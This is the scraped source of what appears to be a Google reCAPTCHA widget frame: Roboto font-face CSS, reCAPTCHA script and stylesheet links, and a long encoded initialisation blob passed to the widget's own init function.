  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0bS5hlvXIHvpvirB0S_uIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0bS5hlvXIHvpvirB0S_uIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0bS5hlvXIHvpvirB0S_uIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Qwr/CuRnDlALCrsOJRGZQZ8O5cw/DoFY3OF0BwoHDtsOiFi16WcKBUcKgw5INw7jDoMOWw4RmICUxMUp/KsOwdcK9fMOVGRHDoWDDlnzCvE1OCBMxwq9wOVDDtE0pFMKVwqc4QsKyw4REwqV0w5fCtsKDwqLDhTfDs1PCvwhfw7J8worDs8Oww5vCnCkZwq3DvnTCpcKIw5Y/w7bCtWzCpQ5EfkYaNTXCqcK1wrp2wo3DhgLDm8OSwp4Uw7XDrsKNNcKiKcOnGRnCtTYsw5PCh8OjwoHDoMOMAsO5FiEDwqdBG1rDh8OSwpt8w4zDjU3DomfCg8OXZsOtw5QRw4xYaU7Ctk/DoDNXfz/[base64]/CncOmwpXDisKwBsObw4/DmcKbdFLCmMORw5fCi8K2woBvbcOYwpTCpH/DvzPCkMOww6XDkXjDg2w8I0YKw6E8L8OyKsK3w5NNw6g9wqfDisOUw60Hw7HDnE8Fw6obSMKuPzvDhiREw6hhwqprRyDDphQ2wog7cMOAwrMXCsORwq4Pw6FbXcK4QX4nN8KBFMKYalggw6NFeXXDo8ORFcK/[base64]/[base64]/wqlieyp0S8O2cnIowqMmDlAJwos9wrJkchcABSdrwqXDtgDDu2jDq8Oywp1nw6zCsSXDqcOcY3rDvW1/wp7CmBBNWR/[base64]/DnRt7w743w4HDtMKuw5N8wqVkw6LCi8OPwpEPw7cYwpZbw7/DmcKwwqPDtTrCu8OnDRbDiFvCkwnDjzTClsOuOMOCOsOSwpfCgsOHQD3ClsOKw4YnYDzCg8OTdcKKBMOaacOMNnjCkj7DgzHDhX45DFA3RHMbw7Yhw7PCoFPDhcKoDTd3DRfDr8KCw4gqw7VzZz/[base64]/CjF8IMihdCWw7wqNvZW12w7vCh1dXfTzCnEzCjsO+w7lnw6jDhcK0EcOIwoRPwqvCjRAzwq/DphXDihZrw4g7w6pXMMK1NcO5VcKPwp44w5LCul5XwrTDtS58w6Aww7FyJcOKwp0KPsKZH8OOwp5bCMK1IGrCiTLCjcKZw7E4M8O+w4bDr3nDvcK5UcOEJMKnwoo7CTF9wpRtw7TCj8OVwo8Yw4hfK2MSeU/CpMKvfcOew73Ds8Kfw4Fdwq01IsKtNUHDocKTw6HCocOowr47H8K4YRvCu8KFwrvDi1tQMcK6LALDkVTCkMOaHU8/w7NrFcOYwrfCiFFkJ0hHwqvCljPDl8KBw73CqRnCtMOjEhnDgVYSw416w5zCm2rDqMO1wr/CqsK5QHkNCMONe3Udw6zDu8OPdAsRw44vw67CrcK5bXAlJcOjwp85CMKqEg0tw4rDo8OVwr5Ga8ObT8K0wo4Tw7U6TsOyw6Exw6/CpcOQMWDCi8KJw6FPwo9nw6TCgMKwBkBtJcO/O8KLAnPDiCfDmcKWwrsswrdJwqTDkHJ1Zl3Cv8KKwo/DnMKGw4nChAgRPmkuw4UNw6zClX5dJlXClFTDjMO3w7/[base64]/wrkhwpXDggnChwHCk8OfPcKOTwJ/[base64]/McKRBMKuPX7Do37CrjXCjsOsEETDu8KnZXnDjcOXLMKIYcKEEsOdwpzDomzCu8O0wqcST8K5cMOzRHQAQMK7w4TCvsKnwqMRwqnCq2LDh8O6PirDlMKLeEJSwo/Dh8KIw7grwprChjbCjcORw6N1wrrCvcK+b8ODw58iJFs1DDfDosKUBMOdwrzCrS/Do8KrwqnCuMK1wpTDoCUqDBXCviPCjHsnBCpLwr8lb8KTDHUOw5zCog/DtVTCh8KgJ8KxwrknbsORwpfCtmHDqzdfw4DCpsK8W0IkwpbCimd/fcKSJF3DrcOSI8OGwqgXwqktw5kAw4jDmAzDh8KZw605w4zCocKsw5UQWQ3CgR7Cj8Osw7Nowq7CiUnCmMOVwo7CnD51DsKVwpZXw5YRw7xAO1nCv1teaDfClsOZwr7CqkVOwr1Gw7Y0wq/CmMObS8KTeF/DjMO3w77Du8KtP8OESyjDi2xsf8KzIVpWw5/DlkHDq8OAwptvOR9Cw6Aaw7TCmMOwwqPDlsKjw5R2OcOAw6NvwqXDgcKpGsKGwr8hSwnCmTTCmMK6wqnDqXdQwqoyVcKXwpnDjsK4BsOJw4h5wpLCpRt1RhwfPysQFnzDpcOPwqpACW7CoMOEbRnChjBgwpfDqsK4wofDhcK8Tid8ByMtbnAXaVDDmcOdPxJdwq/DnAHDksOpSlxTw5NUwrddwp7DssKVw7t+PFFYW8KBYSQ2w45ZYsKGPUfDrMOow5sWwrvDvMO3SMK1wrbCrG/Cmm9Xw5DDg8Odw5/DtVHDkMO+wqzCgsOeB8KjP8K1bMKYwqHDlcOWKsKWw7bCmcOYwrkqQjvCsHbDphxlw7VBN8Ohwq9RAMOuw58JbcODGMO+wpQ/w6VhUijCsMK2SBbDnQPCszDCgcKyaMO0w6gMwr3DrQtTeD8Tw5VJwoUza8KOfn/CsAE5XDDDgsKvwr09WMKsRcOkwoYBZMKnw4N4KiEEw5jDjMOfIQbDo8Kdwo3DhMKTDAlZw6M8MQFzXh/DtDxFYHFiwqrDj3A1V0pyQcKGwoHDscKLw7vDh2Z8S33CrMKOecOFB8OCwojCkWYtwqY9WnjCnm0EwoLDnQAHw6DDlRPDqsOIesKnw7IRw7d6wp8cwqx/wrBJw6HDrSMfD8KRRcOtBxfCk2vCjjEaVDgKwrQ/w400w512w7k3w77CmsKRXcKbwrzCqlZww6YuwpnCvCYqwr1ow53Cn8OdIR7CuyRvJsKAw5NNw7ZKwr7CmFnDosKZw40xAh0nwpssw6dJwoA1BXUwwoHDisKOEMOMwrzCvn0VwqcNXjVsw5vCk8Kew4hLw7LDhz0Kw4zDggpDQcORbsOfw7/[base64]/[base64]/[base64]/CuVzDgsODwrMnw5/DpibCvTJIwrt/wonDisOWw7QXM3/CjsK3fjhwEkZMwr5lIV7Ck8OZcMKpK2F2woxCwqNOG8KTR8O/w4HDj8Kew4PDizk+c8K2AHTCtHdLHDE7w5VvSTJSVcKjMmV3FVhAZ2hZRhxrFsOsFBFwwoXDm3nDgMKSw5oIw5rDmhPDtX9wJsOOw5/CgR82D8KlbWbCm8Ohwooxw73Cok4nwqjCvMOVw6rDmMO/MMKdwobDmXNpEcOGwo1LwpsHwrlHIGEBNm8tNMKAwp/[base64]/DvR7DhhfDrMO1GUjDtEPDn2HChw/[base64]/CjmzCnCXDkljCuArCpMOfw7tsw7JYw4JeNRHCqUTDiSvDkMOJb2E3RMOteUlkV2fDkX8wVwzDlGZmOcKhw54YDCkGfG7DssKAPBZ9wrzDiFLDmcK2wq4+CXXDvMO7OXbDvQkYTcOGS2Ivw4fDq2nDqsK6w5dfw6NDI8OALk3Cu8Kww5h1dX/CnsKOYAHCl8KZYsOpw43Cizl4w5LCuBliw7wcKsOtNhHCmE/DphPCsMKNMsOZwrwmV8O2M8OMGMO+C8KFQ0TCkBBzecKJasKEVC8uw5HDscOcwphQGMOGbSPDocOfw57DsFQVLcKrwo96w59/w4nCsVhDTcKVwp4zQ8OewphYU0lnwq7Dg8K6MMOIwpXDvcK8esKVNCXDhMOewrV0wobDlMKIwovDm8KcdcOtIgs9w5w8I8KsTsOKKSVawoADDSjDnXE5BH8Ow53CusKbwrtOwrrDk8OeZxvCqn/CpcKJEMOWw4/CinbCqsOEE8OOHsOnRnVjw4EgX8OPBMO6GcKKw5/DrgHDvcK3w6MUP8K3EB/CoXx6wotPZcOrLBV8asOTwrF8UkLCgnfDpHPCpSXDkmwEwooKw5jDjDPCqz0HwoFrw5vCkT/DuMO/[base64]/Dr8KIJibDnMOZK11hYXgJwrMOdTsWZsKgV2h3TGF+d01BFcKCb8KsD8KhI8KEwq07BMOQKMOtdFnDiMOfAizCuAnDgcO0f8KyDEcLbMO7SyzDk8KZYsO/[base64]/Dh3XCjMOsUkJqw4vCkSXDm1Asw49EwqnClMOdwqE5JcK4IsKZRcOaw7s2wq3CnwcyO8KsB8KRwovCmcKtwofCuMK+bMOzw5/CgsOJw67ChcK0w786wqx/VgAXPMK2w77DuMOKHUN8EwEAw4IJRyDDqsOiFMOiw7DCvsK1w4/DssOoPMOzIQXCpsK/IsOzGBPDjMKsw5l/wovChMOyw4zChT/[base64]/wozDrsOtw6XDrcKlf8KrZWfDmsKowovCiwfDl2vDlsKlwqHCpzJbwrsswqlYwrDDjcOvSwRAZRLDqcKjMz3CncKow57DgWI2w6PDo1LDlMK/wrnCmVfCq202GW5xwqLDgXrCiH5ofMOVwqEHFy3DtQ8pV8KVw5/DiVR/[base64]/[base64]/DmnQ1bTwkwqzDlSpBwr/DmMKKw7haw7VqCFDCtcOUW8OVw70uCMKvw5pKQTXDosObXcOYXcOxUz/CgSnCol7DtWnCnMKOH8KyAcOkImbCqhLDiA/DgcOAwqrCssK/w7YaS8ONwq1YKi/DvVbCvkvCtlfDjSUkc1bCkMO8wpLDqMK9wrLDhGUwdy/ClV1+DMKbwrzCh8OwwprCiFfCiDQGbkQEB3JjGHHDqlbCmsKLwrfDlcKVAMOtwqXDpcOIe2bDsGfDh2/DtsORJcOEw5bDq8K8w7HDusKsAiRuwolxwpXDk3lUwrzCp8O3w68+w71gwozCosKlVwTDtV7DlcOAwoVsw4UNYcKLw5PCp2fDi8O2w4bDkcOCVBLDnsOUw57DqHTCrsODUTfCvSsAwpDDucOFwqFkOcO/w7bCpV5pw4l1w7PCtcONScOEBjLDksOjPFTCqSU0wrvCvgY3wr91w5ktf2/ClXBpwpB3w60Tw5Z2wrNLw5B/BVHDkBHCgsObwpvDtsKfw4FYw7RLwpsTwqjCt8KZKwo/w5M9wow5wqDCrDLDlsOnJMKDJXjDgC9zcsKeXkBXCcKlw5vDuVrClywuwrhyw7bDssOzwrYSGsOEw5Few54DMTgIwpRaOmcxw47DhDfDmMO8OMORP8OVIWlubFV1w5LCicODwqo/eMO2woBiw6ktw5LDucO5CSlhHkHCkMOZwoPCqkzDssOjFMK9E8OmBRLCt8KFV8OYGcKmdgTDkkp/dl/DsMOeHsKLw5bDtsKEBcOzw4wyw4wdwp/DjAAhXAHDp1/[base64]/wrnDhcKxwrEpw6XCm07CsBvCncOPw7XCjsOuwoTDsMOnwrDCtcOCYF4iQcKHw5Jcw7AGFknDkV7CmcKnwofDgMOKPMKDw4PCosOZHVcxZicTeMK3ZcO7w57Dp0LChAQNwpfCk8KSw57DhDnCoVLDhD3ChlHCil4nw4YCwrshw5h9wrbDuQtKwpVmw5TCo8O/J8Kfw4wBUsKNw6rDv0XCiWVTa2FSD8OkSFTCj8KBw6Z/[base64]/[base64]/DrMOpwr3CnVvDlS17w5UveMKIw50WwrTDg8K0EQ7CjMK9wq81GkF4wqsqTitiw7t/U8O1wpvDtMOyRXJoJwTDvsOdw4zDoDDDrsOZD8KBdVLCrcKvUn7ClwlRZSRvQ8KvwrfDusKHwovDliA3FMKvK3DCljEOwo1dw6XCrMKXLCFyI8KJTsO6aA3Dtx/[base64]/wodCwpDDtcOSwp7CoD8HG8Kmwp/[base64]/DkcOPWsOJI8KUMGPCjTrDlkHChSsBwpbDjsKNw4QBw7LDuMKCFMKKw7Utw43CqsKFw7/DvMKJwoLDrkzCiHfDh1tVd8KUBMOYZTt8woVIwo5MwqDDpcKGNWzDqwhRFMKTODjDiAUFXsOFwonCpcOewp7CisOuIELDvsKnwpUGw5LDogTDqisxw6TDvVkBwoTCpMOPYcKVwqXDscKdPjQ8wpnCv08kacOBwpMQWcOfw5MFBn5xP8O7YsKzTU/[base64]/I8K3wrkEJgRRLMO8w4/Dj8KIwq8dTwZ3w5c1w5rCmUXCqUZjYcOBw4bCly/DicK6ScO0ZcOzwq1qwpJHB28Mw6fDnXDCnMOVbcOww6t1woBqNcONw79bwqrCiHtFb0FRXWRJw515f8Kxw4lLw4rDrsOsw48Uw5rDolfCk8KOwp/ClBvDlipjw7MBBEDDgk5qw5LDrlLCohHDrMOBwprCjMKdIsKGwoRhw4Qqa1EtXVVmwpVBw7/[base64]/[base64]/DtcOubcOIwrsMcMOEVAl5TDfCgcKfRsKXwp/CvMKNelfCoX3DiDPChxpzecOiIsOtwqvDscOewoFAwphCRiJGF8ODwrU1DcO6WSPCgcKqNGLDky9ddFZHJ3TCnsK7w5stGHvDisKEUh3DozzCnsKNw4RNEcOXwr3CkcK0M8OVMVzDocKqwrEyw5PCicK/w5zDv2bCvG10w48pwr8swpXCvMKfwqrDp8OARsK9bsOfw7tXwqHDs8KRwoRcw4DDpiVoEMKyOcO9cXDCmcK5OXzCucO2w6sAw4tlw6doJMOrSMKOw6IZw5nCtizDj8KHwqvCoMOTOQ4sw6RXVMKsXsKxfMOdSsOFcT3Cr0cawrfDicOMwo/CpVZKYsKVah8SdsOJw659wqdkGx7DjgZzw4h7wonCtsKvw65ML8Opwq/ClcOTcXjCs8KDw48KwoZyw7wYIsKIw55rwplbFAHDqT7CusKSw6cJw5ojw4/Co8KcOsOBczrDocKYNsOVIkLCusO2CQLDmm5Hbz/DlgLDg3kwWMOXNcK9wqPCvcKEOsOpwoEPw4VdblFIwpphw6/CtsOwTMKPw7kQwpMeeMK2woDChcOkwpcNCMKNw6ZhwoDCvFnCsMKpw67CnsKHw6hGLsKOd8OLwrDDrjXCvcKwwokUaBBKXU3Cr8OnYl4tFsKqcEXCrMKywpnDmxgvw5PDrVTCun/CgAVhNsKIwrXCmjBvwofCoxRHw4zDuFrDicKoeUcTwrzCi8Kww6XDgHTCucOBGMOwdx4PGzhFacO9wqXDjlt5TQLDlsKKwpbDqsKDP8KGw7J8XD7CscO8UC8awpLCqMO6w50rw7sHw4LDm8OAUEMVU8OgMMOWw77CjsO8YMKLw6UAOcK/wqbDiCh/UsKVLcOPLMO+bMKPECrDs8O9P19yF0NPwpdqNh9/[base64]/wrQRXMK9Bzd+w7w5UsO5IBAyQkFJwpPCsMKzw5zDhnIGRsKGwrRvEEzCoxoqB8OaL8KUw4xwwpFxwrJgwqTDscOIL8OVVMOiwr7DuRjCi3E+wpbCjsKQLcO6SMORdcOtbsOwCsKVGcO4PyABasOnf1hJNlJswrR0HcKGworCtcOow4HCvBXDkm/Dq8KyVcObQVdlw5QjDQNcOcKkw4ULJcOCw5/[base64]/DilF5w7Eewo7DqCUzUcO7w5xyQMKfJVHDvBrDqkYyWMKNHk/[base64]/BsKFw7jDmcO1HiY3KFrCjGfCr37Cm0IRN8OSf8O6VzXCo3nDpgPDvH7DicOacsOdwqzCtcOMwqtpJi/Dn8OEPsOYwo7Cp8K6DsKhTi5QSUjDrcOVMsOpGHx3w6s5w5/CsSlww6nCl8K1w7cQw6Q1EFQ5Ah5kw5lpwprDtGZoSMKRw4XDvg4NChfCnR1RCsKuasOWaRnDusOZwocKGsKFJjdWw64mw4rDksOVFgrDikjDn8KGJmcPw43CucKBw4/CisORwrvCrmQFwrHCnyjCsMOJH3BWQiEvw5LClsOww63CisKSw5dofg5lCWgJwpPCnljDplLCoMO9w5XDmcO2dnjDgDbCi8OKw4PClMKRwpE/MWXCiRBJOwTCv8KxNj3CgVrCq8OAwqnCom8fbRBGw73DsHfCtghVd3tJw5/CtDlNWXpPDcKCKMOvWgXDnMKuV8O4w4kBSGh+wpbCocObZcKVDiEvOMOAw6rCjzTCvU43wpbDkcOLwprDqMObwpvCqcKjwrJ4w7zCisKVPMKRwrDCvA5dwpUrTFHCpcKVw7XCiMK9AsOBPQHDkMOSajHDi2/[base64]/CiU9Cwp3DisOZSTUNXypew5cywrPCl8OFw4/CoifDncO5IsOlwr7ClCXDtlDDogRDacKqdSLD